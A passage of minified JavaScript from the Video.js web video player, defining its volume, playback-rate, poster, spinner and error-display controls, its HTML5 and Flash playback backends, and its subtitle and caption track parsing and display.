vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
